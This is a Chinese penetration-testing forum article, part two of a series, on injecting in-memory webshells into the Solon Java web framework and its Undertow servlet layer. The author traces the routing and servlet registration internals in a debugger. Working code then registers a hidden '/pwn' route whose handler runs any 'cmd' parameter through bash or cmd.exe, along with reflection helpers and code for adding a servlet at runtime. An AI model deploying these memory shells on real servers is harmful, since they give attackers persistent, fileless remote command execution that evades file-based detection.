问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Solon框架注入内存马(二)
渗透测试
接上一篇文章思考部分,该框架应该还可以注入其他内存马
Solon框架注入内存马(二) =============== 接上一篇文章思考部分,该框架应该还可以注入其他内存马,下面通过对[solon-examples](https://github.com/opensolon/solon-examples)这个项目调试分析 Handler内存马 ---------- 命名可能不太准确,暂时这么叫吧,调试的是demo3011-web 在HelloworldController中,在此思考一个问题,路由“/helloworld”是如何绑定HelloworldController类的helloworld()方法的,断点调试一下  逐个查看和分析当前调用栈,来到org.noear.solon.core.route.RouterHandler这个类的handle方法  其中this.router大有来头,里面存储着当前所有的路径信息,包括对应作用的类和方法,请求路径和请求方式  找到“/helloworld”,可以看到ActionDefault对象里存储着对应类`HelloworldController`  如果能够动态的在routesH添加一条RouterDefault,估计就能够实现内存马了 如何添加? 在org.noear.solon.core.route.RouterDefault这个类中,存在add方法,可以往routesH\[1\]添加RoutingDefault  add方法有几个,找个简单点的  其中第一个参数expr是路径,MethodType method是请求方式,至于Handler handler,则是一个ActionDefault对象,ActionDefault实现了Handler   这里new一个ActionDefault对象就行了,查看构造方法  使用最简单的,也需要两个参数,其中BeanWrap 对象需要 AppContext和Class两个参数  AppContext 是 Solon 框架的核心组件是应用上下文接口,可在上下文获取,Class clz则是路径下对应的类 回到ActionDefault这里的Method,则是Class clz下的方法,就是只访问路径时,会调用的方法,这个可通过反射获取 综上,内存马构造如下: 第一步,先搞个恶意类: ```java public static class MemShell{ public MemShell(){ } public void pwn(){ Context ctx \= Context.current(); try{ if(ctx.param("cmd")!=null){ String str \= ctx.param("cmd"); try{ String\[\] cmds \= System.getProperty("os.name").toLowerCase().contains("win") ? new String\[\]{"cmd.exe", "/c", str} : new String\[\]{"/bin/bash", "-c", str}; String output \= (new java.util.Scanner((new ProcessBuilder(cmds)).start().getInputStream())).useDelimiter("\\\\A").next(); ctx.output(output); }catch (Exception e) { e.printStackTrace(); } } }catch (Throwable e){ ctx.output(e.getMessage()); } } } ``` 第二步,获取到存储大量路径内容的RouterDefault,即前面的this.router ,还有获取AppContext 反射获取对象: ```java public Object getfieldobj(Object obj, String fieldname) throws NoSuchFieldException, IllegalAccessException { try{ Field field \= obj.getClass().getDeclaredField(fieldname); field.setAccessible(true); Object fieldobj \= field.get(obj); return fieldobj; }catch (NoSuchFieldException e) { Field field \= obj.getClass().getSuperclass().getDeclaredField(fieldname); field.setAccessible(true); Object fieldobj \= field.get(obj); return fieldobj; } } ``` 获取RouterDefault和AppContext ,这个可以使用java-object-searcher工具查找 ```java Context ctx \= Context.current(); Object \_request \= getfieldobj(ctx,"\_request"); Object request \= getfieldobj(\_request,"request"); Object serverHandler \= getfieldobj(request,"serverHandler"); Object handler \= getfieldobj(serverHandler,"handler"); Object arg$1 \= getfieldobj(handler,"arg$1"); AppContext appContext \= (AppContext) getfieldobj(arg$1,"\_context"); RouterDefault \_router \= (RouterDefault) getfieldobj(arg$1,"\_router"); ``` 第三步,注册 ```java BeanWrap beanWrap \= new BeanWrap(appContext,MemShell.class); Method method \= MemShell.class.getDeclaredMethod("pwn"); Handler newhandler \= new ActionDefault(beanWrap,method); \_router.add("/pwn", MethodType.ALL,newhandler); ``` 验证:动态注册后访问  JBoss AS中间件 ----------- 总会有些老的项目或者某些框架,必须使用 Servlet 的接口。。。Solon 对这种项目,也提供了良好的支持。 当需要 Servlet 接口时,需要使用插件: - 或者 solon.boot.jetty - 或者 solon.boot.undertow 这块内容,也有助于用户了解 Solon 与 Servlet 的接口关系。Solon 有自己的 Context + Handler 接口设计,通过它以适配 Servlet 和 Not Servlet 的 http server,以及 websocket, socket(以实现三源合一的目的): - 其中 solon.web.servlet ,专门用于适配 Servlet 接口。 调试发现,这里用的是`io.undertow.servlert`的api,即JBoss AS (JBoss Application Server),和常用的不太一样 ### Servlet 使用demo3012-web\_servlet进行调试分析,查看这些中间件是如何被注册的,在HeheServlet下个断点,访问对应路径进行调试  发现有很多个handleRequest,查看最初始的那个,来到了`io.undertow.servlet.handlers.ServletInitialHandler`  这里的servletRequestContext应该是当前请求的上下文,查看`servletRequestContext.getOriginalServletPathMatch().getServletChain()`  可以看到当前请求所对应的Servlet的信息,保存在Servletinfo对象中,查看一下这个类,来到`io.undertow.servlet.api.ServletInfo`  这个类的构造函数中就,会保存servlet的类和名。Servlet是应用启动时注册的,在这里下个断点,重启应用  成功断点,并来到了注册HeHeServlet的瞬间,调用栈往前查看,来到`io.undertow.servlet.spec.ServletContextImpl`的addServlet  这个直接就是Servlet被注册的过程了,可以根据这几个步骤进行动态注册 PS:这里不能直接用当前的`addServlet`,前面存在判断`this.ensureNotInitialized();`,如果已经初始化了,就不再能往下允许,尝试反射修改也改不了 大概步骤: - 获取到deployment和deploymentInfo - new ServletInfo(),配置好Servlet的各种信息 - deploymentInfo.addServlet(servletInfo) - deployment.getServlets().addServlet(servletInfo); 首先我们需要两个对象,deployment和deploymentInfo,其实拿到deployment就能拿到deploymentInfo  如何拿到deployment和deploymentInfo?,这需要分为两种情况,如果已经当前存在类似ServletRequest req, ServletResponse res的对象,可直接反射req获取  但是正常情况下,还是建议从ThreadLocal下获取 ```java TargetObject \= {java.lang.Thread} \---> threadLocals \= {java.lang.ThreadLocal$ThreadLocalMap} \---> table \= {class \[Ljava.lang.ThreadLocal$ThreadLocalMap$Entry;} \---> \[10\] \= {java.lang.ThreadLocal$ThreadLocalMap$Entry} \---> value \= {io.undertow.servlet.handlers.ServletRequestContext} \---> deployment \= {io.undertow.servlet.core.DeploymentImpl} \---> deploymentInfo \= {io.undertow.servlet.api.DeploymentInfo} ``` ```java public Object getCurrentThreadObj(String classname) throws NoSuchFieldException, IllegalAccessException, ClassNotFoundException { try{ Thread currentThread \= Thread.currentThread(); Object threadLocals \= getfieldobj(currentThread,"threadLocals"); Object\[\] table \= (Object\[\]) getfieldobj(threadLocals,"table"); for(int i\=0; i<table.length;i++){ Object tmpobj \= table\[i\]; if(tmpobj\==null) continue; Object obj \= getfieldobj(tmpobj,"value"); if(obj!=null && obj.getClass().getName().equals(classname)){ return obj; } } }catch (Exception e){ e.printStackTrace(); return null; } return null; } ``` 内存马注册代码如下: ```java Object o \= getCurrentThreadObj("io.undertow.servlet.handlers.ServletRequestContext"); Deployment deployment \= (Deployment) getfieldobj(o,"deployment"); DeploymentInfo deploymentInfo \= deployment.getDeploymentInfo(); ServletInfo servletInfo \= new ServletInfo("ServletMemShell", MemServlet.class).addMapping("/S"); deploymentInfo.addServlet(servletInfo); deployment.getServlets().addServlet(servletInfo); ``` 其中getfieldobj ```java public Object getfieldobj(Object obj, String fieldname) throws NoSuchFieldException, IllegalAccessException { try{ Field field \= obj.getClass().getDeclaredField(fieldname); field.setAccessible(true); Object fieldobj \= field.get(obj); return fieldobj; }catch (NoSuchFieldException e) { Field field \= obj.getClass().getSuperclass().getDeclaredField(fieldname); field.setAccessible(true); Object fieldobj \= field.get(obj); return fieldobj; } } ``` MemServlet.class如下: ```java public static class MemServlet extends HttpServlet { @Override public void service(ServletRequest req, ServletResponse res) throws ServletException, IOException { res.setContentType("text/html;charset=utf-8"); res.getWriter().write("MemServlet\\n"); //...... } } ``` 验证  ### Filter 同样的套路,调试分析,来到第一个doFilter这里   这里是通过遍历this.filters来获取filter的,  而这个this.filters的赋值在构造函数,在此断点,启动调试  往前,发现这个filters也是和deploymentInfo有联系  继续往前看,跟踪一下这个noExtension,在`io.undertow.servlet.handlers.ServletPathMatches::setupServletChains`中调用了`creatHandler`  往上查看发现`addToListMap(noExtension, filterMapping.getDispatcher(), filter);` 根进查看,大概的意思是将filter添加到noExtension的list中  而filter是来自deploymentInfo  继续往上看的话,`deploymentInfo`是通过`this.deployment.getDeploymentInfo()`获取的  this.deployment是通过构造函数赋值的,又在此下断点,重启调试,往上跟踪  再往上来到了DeploymentManagerImpl的deploy,找到了deployment的源头  这个方法往下运行会调用一个createServletsAndFilters方法跟进查看  发现这个和添加Servlets类似 